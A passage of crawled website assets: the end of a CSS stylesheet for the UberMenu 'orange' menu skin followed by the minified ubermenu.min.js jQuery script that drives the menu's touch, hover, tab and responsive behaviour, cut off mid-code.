  -webkit-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
}
.ubermenu-skin-orange .ubermenu-item-level-0 > .ubermenu-target {
  font-weight: bold;
  color: #eeeeee;
  text-transform: none;
  border-left: 1px solid #8f2400;
  -webkit-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0.1);
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-item-level-0:first-child > .ubermenu-target {
  box-shadow: none;
}
.ubermenu-skin-orange .ubermenu-item-level-0:hover > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-item-level-0.ubermenu-active > .ubermenu-target {
  background: #f9f9f9;
  color: #000000;
}
.ubermenu-skin-orange .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target {
  color: #eeeeee;
}
.ubermenu-skin-orange .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target:hover {
  color: #000000;
}
.ubermenu-skin-orange .ubermenu-submenu.ubermenu-submenu-drop {
  background: #f9f9f9;
  border: 1px solid #e0e0e0;
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  border-top: none;
}
.ubermenu-skin-orange .ubermenu-tab-content-panel {
  background: #f9f9f9;
}
.ubermenu-skin-orange .ubermenu-submenu,
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-target {
  color: #888888;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-highlight {
  color: #4d90fe;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-target:hover,
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-active > .ubermenu-target {
  color: #111111;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-target > .ubermenu-target-description {
  color: #aaaaaa;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description {
  color: #666666;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-item-header > .ubermenu-target {
  font-weight: bold;
  color: #000;
  font-size:22px;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target {
  border-bottom: 1px solid #e9e9e9;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover {
  color: #222222;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
  color: #222222;
  background: transparent;
}
.ubermenu-nojs.ubermenu-skin-orange .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target {
  background: #eeeeee;
  color: #111111;
}
.ubermenu-skin-orange .ubermenu-tabs-group,
.ubermenu-skin-orange .ubermenu-tab > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-tab-content-panel {
  border-color: #eeeeee;
}
.ubermenu-skin-orange .ubermenu-submenu-drop {
  border-bottom-width: 3px;
}
.ubermenu-skin-orange .ubermenu-item .ubermenu-submenu-drop {
  -webkit-box-sizing: content-box;
  /* Takes into account borders */
  -moz-box-sizing: content-box;
  /* Takes into account borders */
  -o-box-sizing: content-box;
  /* Takes into account borders */
  box-sizing: content-box;
  /* Takes into account borders */
}
/* Drop Sub - Left Edge of Menu Bar */
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar,
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width {
  left: -1px;
  /* for borders */
}
/* Drop Sub - Right Edge of Menu Bar */
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-right_edge_bar {
  right: -1px;
  /* for borders */
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width.ubermenu-submenu-padded {
  width: calc(103%);
  /* because we use box-sizing:border-box */
}
.ubermenu-skin-orange.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop,
.ubermenu-skin-orange.ubermenu-nojs.ubermenu-vertical .ubermenu-item-level-0:hover > .ubermenu-submenu-drop,
.ubermenu-skin-orange.ubermenu-vertical .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop,
.ubermenu-skin-orange.ubermenu-vertical .ubermenu-active .ubermenu-submenu.ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega {
  top: -1px;
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active:after {
  content: '';
  border-bottom: 1px solid #f9f9f9;
  width: 100%;
  width: calc(101%);
  margin-bottom: -1px;
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop,
.ubermenu-skin-orange.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  margin-top: 1px;
}


--- FILE ---
content_type: application/javascript
request_url: https://odiannews.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.0.2
body_size: 6225
content:
'use strict';(function(d,f,h,k){function m(a,c){var b=this;this.element=a;this.$ubermenu=d(this.element);this.orientation=this.$ubermenu.hasClass("ubermenu-vertical")?"v":"h";this.settings=d.extend({},p,c);this._defaults=p;this._name=q;this.settings.debug&&this.settings.debug_onscreen&&(d("body").append('<div id="uber-onscreen-debug" style="color:#eee;z-index:10000;background:#222;position:fixed;left:0; bottom:0; width:100%; height:50%; padding:10px;overflow:scroll;"> '),this.debug_target=d("#uber-onscreen-debug"),
this.debug_target.on("click",function(){100>d(this).height()?d(this).height("50%"):d(this).height("50px")}));this.log("-- START UBERMENU DEBUG --");this.suppress_clicks=this.events_disabled=!1;(this.touchenabled="ontouchstart"in f||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints)?this.$ubermenu.addClass("ubermenu-touch"):this.$ubermenu.addClass("ubermenu-notouch");f.navigator.pointerEnabled?(this.touchStart="pointerdown",this.touchEnd="pointerup",this.touchMove="pointermove",this.suppress_clicks=
!0):f.navigator.msPointerEnabled?(this.touchStart="MSPointerDown",this.touchEnd="MSPointerUp",this.touchMove="MSPointerMove",this.suppress_clicks=!0):(this.touchStart="touchstart",this.touchEnd="touchend",this.touchMove="touchmove");this.toggleevent="touchend"==this.touchEnd?this.touchEnd+" click":this.touchEnd;this.transitionend="transitionend.ubermenu webkitTransitionEnd.ubermenu msTransitionEnd.ubermenu oTransitionEnd.ubermenu";(this.transitions=uber_supports("transition")&&!this.$ubermenu.hasClass("ubermenu-transition-none"))||
this.$ubermenu.addClass("ubermenu-no-transitions");var e=navigator.userAgent.toLowerCase();this.log(e);this.allow_trigger_overrides=!0;this.noTouchEnd=!1;var g=this.settings.android=/android/.test(e),s=this.settings.windowsmobile=/iemobile/.test(e);if(g||s)if(g&&!(/chrome/.test(e)||/firefox/.test(e)||/opera/.test(e))||s)this.settings.touchOffClose=!1,this.disableTransitions(),g&&!s&&(this.$ubermenu.removeClass("ubermenu-trigger-hover_intent").removeClass("ubermenu-trigger-hover").addClass("ubermenu-trigger-click"),
this.allow_trigger_overrides=this.settings.touchEvents=!1);s&&(this.log("disable touchoff close and accessibility"),this.settings.touchOffClose=!1,this.settings.accessible=!1,this.settings.mouseEvents=!1);!/chrome/.test(e)&&/safari/.test(e)&&/version\/5/.test(e)&&this.disableTransitions();var k=this.last_width=d(f).width(),m=b.$ubermenu.find(".ubermenu-item-level-0.ubermenu-align-right");m.size()&&d(f).ubersmartresize(function(){k=d(f).width();b.last_width<=b.settings.breakpoint&&k>=b.settings.breakpoint&&
(m.hide(),m[0].offsetHeight,m.show());b.last_width=k});this.settings.clicktest&&(this.touchEnd="click");this.init()}var q="ubermenu",p={breakpoint:uber_op("responsive_breakpoint",{datatype:"numeric"},959),touchEvents:!0,mouseEvents:!0,retractors:!0,touchOffClose:uber_op("touch_off_close",{datatype:"boolean"},!0),moveThreshold:10,submenuAnimationDuration:500,ignoreDummies:!0,clicktest:!1,windowstest:!1,debug:!1,debug_onscreen:!1,remove_conflicts:uber_op("remove_conflicts",{datatype:"boolean"},!0),
reposition_on_load:uber_op("reposition_on_load",{datatype:"boolean"},!1),accessible:uber_op("accessible",{datatype:"boolean"},!0),retractor_display_strategy:uber_op("retractor_display_strategy",{datatype:"string"},"responsive"),intent_delay:uber_op("intent_delay",{datatype:"numeric"},300),intent_interval:uber_op("intent_interval",{datatype:"numeric"},100),intent_threshold:uber_op("intent_threshold",{datatype:"numeric"},300),scrollto_offset:uber_op("scrollto_offset",{datatype:"numeric"},0),scrollto_duration:uber_op("scrollto_duration",
{datatype:"numeric"},1E3)},l,n,r,t;m.prototype={init:function(){this.log("Initializing UberMenu");this.$ubermenu.removeClass("ubermenu-nojs");this.removeConflicts();this.initializeSubmenuToggleTouchEvents();this.initializeSubmenuToggleMouseEvents();this.initializeRetractors();this.initializeResponsiveToggle();this.initializeTouchoffClose();this.initializeTabs();this.initializeSubmenuPositioning();this.initializeSegmentCurrentStates();this.initializeAccessibilityOnTab();this.initializeImageLazyLoad()},
removeConflicts:function(){this.settings.remove_conflicts&&this.$ubermenu.find(".ubermenu-item, .ubermenu-target, .ubermenu-submenu").add(this.$ubermenu).removeAttr("style").unbind().off()},initializeAccessibilityOnTab:function(){if(this.settings.accessible){var a=this;d("body").on("keydown.ubermenu",function(c){9==(c.keyCode||c.which)&&(d("body").off("keydown.ubermenu"),a.initializeAccessibility())})}},initializeImageLazyLoad:function(){var a=this;d(".ubermenu-item-level-0").one("ubermenuopen",function(){d(this).find(".ubermenu-image-lazyload").each(function(){d(this).attr("src",
d(this).data("src")).removeClass("ubermenu-image-lazyload")});setTimeout(function(){a.clearTabSizes();a.sizeTabs()},300)})},initializeAccessibility:function(){var a=this;a.$current_focus=!1;a.mousedown=!1;a.$ubermenu.addClass("ubermenu-accessible");a.$ubermenu.on("focus",".ubermenu-target, a, input, select, textarea",function(){if(!a.mousedown){var c=d(this);a.$current_focus=c;var b=c.parent(".ubermenu-item");b.size()&&(b.is(".ubermenu-item-level-0")&&a.closeAllSubmenus(),b.is(".ubermenu-has-submenu-drop")&&
setTimeout(function(){c.is(":focus")&&(b.siblings(".ubermenu-has-submenu-drop").each(function(){a.closeSubmenu(d(this),"umac",a)}),a.openSubmenu(b,"umac",a))},500),c.on("blur.ubermenu",".ubermenu-target, a, input, select, textarea",function(b){a.mousedown||(a.$current_focus=!1,d(this).off("blur.ubermenu"),setTimeout(function(){a.$current_focus||a.closeAllSubmenus()},500));a.mousedown=!1}))}a.mousedown=!1});a.$ubermenu.on("mousedown",function(c){a.mousedown=!0;setTimeout(function(){a.mousedown=!1},
100)})},initializeSubmenuPositioning:function(){var a=this;a.positionSubmenus();d(f).ubersmartresize(function(){a.positionSubmenus()});this.settings.reposition_on_load&&d(f).load(function(){a.positionSubmenus()})},initializeSubmenuToggleTouchEvents:function(){if(this.settings.touchEvents){var a=this;this.$ubermenu.on(this.touchStart,".ubermenu-target:not(.shiftnav-toggle)",function(c){a.handleTouchInteraction(c,this,a)});this.$ubermenu.on("click",".ubermenu-has-submenu-drop > .ubermenu-target, .ubermenu-tab.ubermenu-item-has-children > .ubermenu-target",
function(c){a.handleClicks(c,this,a)})}},initializeSubmenuToggleMouseEvents:function(a){a=a||this;if(a.settings.mouseEvents&&!a.settings.clicktest&&!a.settings.windowstest){a.log("initializeSubmenuToggleMouseEvents");var c="hover";a.$ubermenu.hasClass("ubermenu-trigger-click")?c="click":a.$ubermenu.hasClass("ubermenu-trigger-hover_intent")&&(c="hover_intent");"click"==c?this.suppress_clicks||(this.$ubermenu.on("click.ubermenu-submenu-toggle",".ubermenu-item.ubermenu-has-submenu-drop:not([data-ubermenu-trigger]) > .ubermenu-target",
function(b){a.handleMouseClick(b,this,a)}),this.$ubermenu.on("click.ubermenu-click-target",".ubermenu-item:not(.ubermenu-has-submenu-drop):not([data-ubermenu-trigger]) > .ubermenu-target",function(b){a.handleLink(b,this,a)})):"hover_intent"==c?(this.$ubermenu.on("mouseenter.mouse_intent",".ubermenu-item.ubermenu-has-submenu-drop:not([data-ubermenu-trigger])",function(b){a.handleMouseIntent(b,this,a)}),this.$ubermenu.on("click.ubermenu-click-target",".ubermenu-item:not([data-ubermenu-trigger]) > .ubermenu-target",
function(b){a.handleLink(b,this,a)})):(this.$ubermenu.on("mouseenter.ubermenu-submenu-toggle",".ubermenu-item.ubermenu-has-submenu-drop:not([data-ubermenu-trigger]) > .ubermenu-target",function(b){a.handleMouseover(b,this,a)}),this.$ubermenu.on("click.ubermenu-click-target",".ubermenu-item:not([data-ubermenu-trigger]) > .ubermenu-target",function(b){a.handleLink(b,this,a)}));if(this.allow_trigger_overrides)a.$ubermenu.find(".ubermenu-item[data-ubermenu-trigger]").each(function(){var b=d(this);c=b.data("ubermenu-trigger");
if("click"==c){if(!this.suppress_clicks)b.on("click.ubermenu-submenu-toggle",".ubermenu-target",function(b){a.handleMouseClick(b,this,a)})}else if("hover_intent"==c)b.on("mouseenter.mouse_intent",function(b){a.handleMouseIntent(b,this,a)});else b.on("mouseenter.ubermenu-submenu-toggle",".ubermenu-target",function(b){a.handleMouseover(b,this,a)})});else a.$ubermenu.find(".ubermenu-tab").on("click.ubermenu-submenu-toggle",".ubermenu-target",function(b){a.handleMouseClick(b,this,a)})}},disableSubmenuToggleMouseEvents:function(){this.log("disableSubmenuToggleMouseEvents");
this.events_disabled=!0},reenableSubmenuToggleMouseEvents:function(a){a=a||this;a.log("reenableSubmenuToggleMouseEvents");a.events_disabled=!1},initializeRetractors:function(){if(this.settings.retractors){var a=this;this.$ubermenu.on("click",".ubermenu-retractor",function(c){a.handleSubmenuRetractorEnd(c,this,a)});if(this.settings.touchEvents)this.$ubermenu.on(this.touchStart,".ubermenu-retractor",function(c){a.handleSubmenuRetractorStart(c,this,a)});this.touchenabled||"touch"!=a.settings.retractor_display_strategy||
(this.$ubermenu.find(".ubermenu-retractor-mobile").remove(),this.$ubermenu.find(".ubermenu-submenu-retractor-top").removeClass("ubermenu-submenu-retractor-top").removeClass("ubermenu-submenu-retractor-top-2"))}},initializeResponsiveToggle:function(){var a=this,c=".ubermenu-responsive-toggle[data-ubermenu-target="+a.$ubermenu.attr("id")+"], .ubermenu-responsive-toggle[data-ubermenu-target=_any_]";a.log("initializeResponsiveToggle "+this.toggleevent);d(h).on(this.toggleevent,c,function(b){a.handleResponsiveToggle(b,
this,a)})},initializeTouchoffClose:function(){if(this.settings.touchOffClose){var a=this;d(h).on(this.touchEnd+".ubermenu_touchoff",function(c){a.handleTouchoffClose(c,this,a)});if(!this.suppress_clicks)d(h).on("mouseup.ubermenu_clickoff",function(c){a.handleTouchoffClose(c,this,a)})}},initializeTabs:function(){var a=this,c=d(f).width()<=a.settings.breakpoint?!0:!1;a.$tab_blocks=a.$ubermenu.find(".ubermenu-tabs");a.$tab_blocks=d(a.$tab_blocks.get().reverse());d(f).load(function(){a.sizeTabs()});d(f).ubersmartresize(function(){a.clearTabSizes(a);
a.sizeTabs()});a.$ubermenu.find(".ubermenu-item-level-0.ubermenu-has-submenu-drop").on("ubermenuopen.sizetabs",function(){d(this).off("ubermenuopen.sizetabs");a.sizeTabs()});c||a.initializeActiveTab(a)},initializeActiveTab:function(a){a.$ubermenu.find(".ubermenu-tabs-show-default > .ubermenu-tabs-group").each(function(){0===d(this).find("> .ubermenu-tab.ubermenu-active").size()&&a.openSubmenu(d(this).find("> .ubermenu-tab").first(),"tab default",a)})},clearTabSizes:function(a){(a||this).$ubermenu.find(".ubermenu-submenu , .ubermenu-tabs , .ubermenu-tab-content-panel , .ubermenu-tabs-group").css("min-height",
"")},sizeTabs:function(){var a=d(f).width()<=this.settings.breakpoint?!0:!1;a||(this.initializeActiveTab(this),this.$tab_blocks.each(function(){var c=!1;!d(this).hasClass("ubermenu-tab-layout-top")&&!d(this).hasClass("ubermenu-tab-layout-bottom")||a||(c=!0);var b=0,e;e=a?d(this).parentsUntil(".ubermenu").add(d(this).parents(".ubermenu")):d(this).parentsUntil(".ubermenu-item-level-0");e.addClass("ubermenu-test-dimensions");var g=d(this).find(" > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel");
g.each(function(){d(this).addClass("ubermenu-test-dimensions");d(this).outerHeight()>b&&(b=d(this).outerHeight());d(this).removeClass("ubermenu-test-dimensions")});var f=d(this).find("> .ubermenu-tabs-group");c?d(this).css("min-height",b+f.outerHeight()):(f.outerHeight()>b&&(b=d(this).outerHeight()),f.css("min-height",b));a?(d(this).closest(".ubermenu-submenu-drop").css("min-height",b),g.css("min-height",!1)):(d(this).closest(".ubermenu-submenu-drop").css("min-height",!1),g.css("min-height",b));e.removeClass("ubermenu-test-dimensions")}))},
initializeSegmentCurrentStates:function(){this.$ubermenu.find(".ubermenu-current-menu-item").first().parents(".ubermenu-item").addClass("ubermenu-current-menu-ancestor")},disableTransitions:function(){this.transitions=!1;this.$ubermenu.removeClass("ubermenu-transition-slide").removeClass("ubermenu-transition-fade").removeClass("ubermenu-transition-shift").addClass("ubermenu-no-transitions").addClass("ubermenu-transition-none")},handleClicks:function(a,c,b){d(c).data("ubermenu-killClick")&&(a.preventDefault(),
b.log("killed click after touchend ",a))},handleTouchInteraction:function(a,c,b){a.stopPropagation();0<=a.type.indexOf("pointer")&&b.disableTransitions();c=d(c);c.parent().off("mouseleave.mouse_intent_none");b.log("touchstart "+a.type+" "+c.text(),a);c.on(b.touchEnd,function(a){b.handleTap(a,this,b)});c.on(b.touchMove,function(a){b.preventInteractionOnScroll(a,this,b)});a.originalEvent.touches?(c.data("ubermenu-startX",a.originalEvent.touches[0].clientX),c.data("ubermenu-startY",a.originalEvent.touches[0].clientY)):
a.originalEvent.clientY&&(c.offset(),c.data("ubermenu-startX",a.originalEvent.clientX),c.data("ubermenu-startY",a.originalEvent.clientY))},preventInteractionOnScroll:function(a,c,b){b.log("touchmove interaction "+a.type,a);c=d(c);if(a.originalEvent.touches)Math.abs(a.originalEvent.touches[0].clientX-c.data("ubermenu-startX"))>b.settings.moveThreshold||Math.abs(a.originalEvent.touches[0].clientY-c.data("ubermenu-startY"))>b.settings.moveThreshold?(b.log("Preventing interaction on scroll, reset handlers (standard)"),
b.resetHandlers(c,"preventScroll touches",b)):b.log("diff = "+Math.abs(a.originalEvent.touches[0].clientY-c.data("ubermenu-startY")));else if(a.originalEvent.clientY){var e=c.data(e);Math.abs(a.originalEvent.clientX-c.data("ubermenu-startX"))>b.settings.moveThreshold||Math.abs(a.originalEvent.clientY-c.data("ubermenu-startY"))>b.settings.moveThreshold?(b.log("Preventing interaction on scroll, reset handlers (standard)"),b.resetHandlers(c,"preventScroll client",b)):b.log("diff = "+a.originalEvent.clientY+
" - "+c.data("ubermenu-startY")+" = "+Math.abs(a.originalEvent.clientY-c.data("ubermenu-startY")))}else b.log("no touch points found!")},handleTap:function(a,c,b){a.preventDefault();a.stopPropagation();var e=d(c);if(e.data("ubermenu-killTouch"))b.log("kill tap"),a.preventDefault(),a.stopPropagation();else{var g=e.parent();b.log("handleTap ["+e.text()+"]",a.type);e.data("ubermenu-killClick",!0);e.data("ubermenu-killHover",!0);setTimeout(function(){e.data("ubermenu-killClick",!1).data("ubermenu-killHover",
!1)},1E3);b.closeSubmenuInstantly(g.siblings(".ubermenu-active"));g.hasClass("ubermenu-has-submenu-drop")?g.hasClass("ubermenu-active")?(g.hasClass("ubermenu-tab")||b.closeSubmenu(g,"toggleUberMenuActive",b),b.handleLink(a,c,b,!0)):b.openSubmenu(g,"toggle",b):b.handleLink(a,c,b,!0)}e.data("ubermenu-killTouch",!1);b.resetHandlers(e,"handleTap",b)},handleLink:function(a,c,b,e){e=e||!1;b.log("handleLink");var g=d(c);if(g.is("a")){c=g.attr("href");var k=g.data("ubermenu-scrolltarget");if(k){var m=d(k).first();
if(0<m.size()){a.preventDefault();g.trigger("ubermenuscrollto");var h=!1;d("html,body").animate({scrollTop:m.offset().top-b.settings.scrollto_offset},b.settings.scrollto_duration,"swing",function(){h||(b.closeSubmenu(g.closest(".ubermenu-item-level-0"),"handeLink",b),g.trigger("ubermenuscrollto_complete"),h=!0)});return!1}c&&-1==c.indexOf("#")&&(-1==k.indexOf("#")&&(k="#"+k),f.location=c+k,a.preventDefault())}c?e&&a.isDefaultPrevented()&&(b.log("default prevented, follow link"),"_blank"==g.attr("target")?
f.open(c,"_blank"):f.location=c):a.preventDefault()}},handleMouseClick:function(a,c,b){b.log("handleMouseClick",a);var e=d(c);if(e.data("ubermenu-killClick"))b.log("handleMouseClick: killClick");else{var g=e.parent(".ubermenu-item");g.size()&&(g.hasClass("ubermenu-active")?(e.is("a")&&b.handleLink(a,c,b),g.hasClass("ubermenu-tab")||b.closeSubmenu(g,"retract")):g.hasClass("ubermenu-has-submenu-drop")&&(a.preventDefault(),b.closeSubmenuInstantly(g.siblings(".ubermenu-active")),b.openSubmenu(g,"click",
b)))}},handleMouseIntent:function(a,c,b){b.log("handleMouseIntent");var e=d(c);e.data("mouse_intent_timer")&&e.data("mouse_intent_timer",clearTimeout(e.data("mouse_intent_timer")));var g=e.find(".ubermenu-target");g.data("ubermenu-killHover")?(b.log("killHover MouseIntent"),a.preventDefault(),a.stopPropagation()):(r=a.pageX,t=a.pageY,e.on("mousemove.mouse_intent",b.trackMouse),e.data("mouse_intent_timer",setTimeout(function(){b.compare(a,e,b.handleMouseIntentSuccess,b)},b.settings.intent_interval)),
e.on("mouseleave.mouse_intent_none",function(){d(this).data("mouse_intent_timer",clearTimeout(d(this).data("mouse_intent_timer")));e.data("mouse_intent_state",0);e.off("mouseleave.mouse_intent_none");g.data("ubermenu-killHover")?(b.log("killHover MouseIntent_Cancel"),a.preventDefault(),a.stopPropagation()):b.closeSubmenu(e,"mouse_intent_cancel",b)}))},handleMouseIntentSuccess:function(a,c,b){b.log("handleMouseIntentSuccess");c.off("mouseleave.mouse_intent_none");var d=c.find(".ubermenu-target");if(d.data("ubermenu-killHover"))b.log("Kill hover on IntentSuccess"),
a.preventDefault(),a.stopPropagation();else if(d.data("ubermenu-killHover",!1),b.triggerSubmenu(a,c,b),!c.hasClass("ubermenu-tab"))c.on("mouseleave.mouse_intent",function(a){b.handleMouseIntentLeave(a,this,b)})},handleMouseIntentLeave:function(a,c,b){var e=d(c);e.data("mouse_intent_timer")&&e.data("mouse_intent_timer",clearTimeout(e.data("mouse_intent_timer")));e.off("mousemove.mouse_intent",b.trackMouse);1==e.data("mouse_intent_state")&&e.data("mouse_intent_timer",setTimeout(function(){b.delayMouseLeave(a,
e,b.handleMouseIntentLeaveSuccess,b)},b.settings.intent_delay))},handleMouseIntentLeaveSuccess:function(a,c,b){c.off("mouseleave.mouse_intent");c.find("> .ubermenu-target").data("ubermenu-killHover")||b.closeSubmenu(c,"mouse_intent_leave",b)},delayMouseLeave:function(a,c,b,d){c.data("mouse_intent_timer",clearTimeout(c.data("mouse_intent_timer")));c.data("mouse_intent_state",0);return b.apply(c,[a,c,d])},trackMouse:function(a){l=a.pageX;n=a.pageY},compare:function(a,c,b,d){c.data("mouse_intent_timer",
clearTimeout(c.data("mouse_intent_timer")));if(Math.abs(r-l)+Math.abs(t-n)<d.settings.intent_threshold)return c.off("mousemove.mouse_intent",d.track),c.data("mouse_intent_state",1),b.apply(c,[a,c,d]);r=l;t=n;c.data("mouse_intent_timer",setTimeout(function(){d.compare(a,c,b,d)},d.settings.intent_interval))},triggerSubmenu:function(a,c,b){b.closeSubmenuInstantly(c.siblings(".ubermenu-active, .ubermenu-in-transition"));b.openSubmenu(c,"mouseenter",b)},handleMouseover:function(a,c,b){if(!b.events_disabled){var e=
d(c);e.data("ubermenu-killTouch",!0);setTimeout(function(){e.data("ubermenu-killTouch",!1)},1E3);b.log("handleMouseenter, add mouseleave",a);c=e.parent(".ubermenu-item");if(c.size()&&!c.hasClass("ubermenu-active")&&(b.triggerSubmenu(a,c,b),!c.hasClass("ubermenu-tab")))c.on("mouseleave.ubermenu-submenu-toggle",function(a){b.handleMouseleave(a,this,b)})}},handleMouseleave:function(a,c,b){b.log("handleMouseleave, remove mouseleave",a);d(c).off("mouseleave.ubermenu-submenu-toggle");b.closeSubmenu(d(c),
"mouseout")},handleSubmenuRetractorStart:function(a,c,b){a.preventDefault();a.stopPropagation();d(c).on(b.touchEnd,function(a){b.handleSubmenuRetractorEnd(a,this,b)});b.log("handleSubmenuRetractorStart "+d(c).text())},handleSubmenuRetractorEnd:function(a,c,b){a.preventDefault();a.stopPropagation();a=d(c).closest(".ubermenu-item");b.closeSubmenu(a,"handleSubmenuRetractor");d(c).off(b.touchEnd);b.log("handleSubmenuRetractorEnd "+a.find("> .ubermenu-target").text());return!1},handleResponsiveToggle:function(a,
c,b){b.log("handleResponsiveToggle "+a.type,a);a.preventDefault();a.stopPropagation();if("touchend"==a.type)b.$ubermenu.data("ubermenu-prevent-click",!0),setTimeout(function(){b.$ubermenu.data("ubermenu-prevent-click",!1)},500);else if("click"==a.type&&b.$ubermenu.data("ubermenu-prevent-click")){b.$ubermenu.data("ubermenu-prevent-click",!1);return}d(c);b.$ubermenu.toggleClass("ubermenu-responsive-collapse");b.transitions&&(b.$ubermenu.addClass("ubermenu-in-transition"),b.$ubermenu.on(b.transitionend+
"_toggleubermenu",function(){b.$ubermenu.removeClass("ubermenu-in-transition");b.$ubermenu.off(b.transitionend+"_toggleubermenu")}))},handleTouchoffClose:function(a,c,b){d(a.target).closest(".ubermenu").length||(b.log("touchoff close ",a),b.closeAllSubmenus()&&(b.disableSubmenuToggleMouseEvents(),f.setTimeout(function(){b.reenableSubmenuToggleMouseEvents(b)},b.settings.submenuAnimationDuration)))},positionSubmenus:function(){var a=this;"h"==a.orientation&&a.$ubermenu.find(".ubermenu-submenu-drop.ubermenu-submenu-align-center").each(function(){var c=
d(this).parent(".ubermenu-item"),b=d(this),e;if(a.$ubermenu.hasClass("ubermenu-bound"))e=c.closest(".ubermenu , .ubermenu-submenu");else if(a.$ubermenu.hasClass("ubermenu-bound-inner"))e=c.closest(".ubermenu-nav , .ubermenu-submenu");else{var g=c.closest(".ubermenu-submenu");e=0===g.size()?a.$ubermenu.offsetParent():g}var g=b.outerWidth(),f=c.outerWidth(),k=c.offset().left,c=e.width();e=e.offset().left;f=k+f/2-(e+g/2);f=0<f?f:0;g>c?f=(g-c)/-2:f+g>c&&(b.css({right:0,left:"auto"}),f=!1);!1!==f&&b.css("left",
f)})},openSubmenu:function(a,c,b){b=b||this;b.log("Open Submenu "+c);a.hasClass("ubermenu-active")||(a.addClass("ubermenu-active"),b.transitions&&(a.addClass("ubermenu-in-transition"),a.find("> .ubermenu-submenu").on(b.transitionend+"_opensubmenu",function(){b.log("finished submenu open transition");a.removeClass("ubermenu-in-transition");d(this).off(b.transitionend+"_opensubmenu")})),a.trigger("ubermenuopen"))},closeSubmenu:function(a,c,b){b=b||this;b.log("closeSubmenu "+a.find(">a").text()+" ["+
c+"]");a.hasClass("ubermenu-item-has-children")&&a.hasClass("ubermenu-active")&&(b.transitions&&a.addClass("ubermenu-in-transition"),a.each(function(){var a=d(this),c=a.find("> ul");if(b.transitions)c.on(b.transitionend+"_closesubmenu",function(){b.log("finished submenu close transition");a.removeClass("ubermenu-in-transition");c.off(b.transitionend+"_closesubmenu")})}));a.removeClass("ubermenu-active");a.trigger("ubermenuclose")},closeSubmenuInstantly:function(a){0!==a.size()&&(a.addClass("ubermenu-notransition"),
a.removeClass("ubermenu-active").removeClass("ubermenu-in-transition"),a[0].offsetHeight,a.removeClass("ubermenu-notransition"),a.trigger("ubermenuclose"))},closeAllSubmenus:function(){var a=this.$ubermenu.find(".ubermenu-item-level-0.ubermenu-active");a.length&&this.closeSubmenuInstantly(a);return a.length},resetHandlers:function(a,c,b){b.log("ResetHandlers: "+c);a.off(this.touchEnd);a.off(this.touchMove);a=a.parent();a.off("mousemove.mouse_intent");a.off("mouseleave.mouse_intent_none");a.data("mouse_intent_timer",
clearTimeout(a.data("mouse_intent_timer")));a.data("mouse_intent_state",0)},log:function(a,c,b){b=b||this;b.settings.debug&&(b.settings.debug_onscreen?this.debug_target.prepend('<div class="um-debug-content">'+a+"</div>"):console.log(a,c))}};d.fn[q]=function(a){var c=arguments;if(a===k||"object"===typeof a)return this.each(function(){d.data(this,"plugin_"+q)||d.data(this,"plugin_"+q,new m(this,a))});if("string"===typeof a&&"_"!==a[0]&&"init"!==a){var b;this.each(function(){var e=d.data(this,"plugin_"+
q);e instanceof m&&"function"===typeof e[a]&&(b=e[a].apply(e,Array.prototype.slice.call(c,1)));"destroy"===a&&d.data(this,"plugin_"+q,null)});return b!==k?b:this}}})(jQuery,window,document);
(function(d){function f(f){h||(h=!0,"undefined"!=typeof console&&"window.load"==f&&console.log("UberMenu initialized via "+f),"."==window.location.hash.substring(1,2)&&(f=d(window.location.hash.substring(1)),f.size()&&window.scrollTo(0,f.offset().top)),d("#wp-admin-bar-ubermenu_loading").remove(),d(".ubermenu").ubermenu({}),"undefined"!==typeof google&&"undefined"!==typeof google.maps&&"undefined"!==typeof google.maps.LatLng&&d(".ubermenu-map-canvas").each(function(){var f=d(this),k=f.attr("data-zoom")?
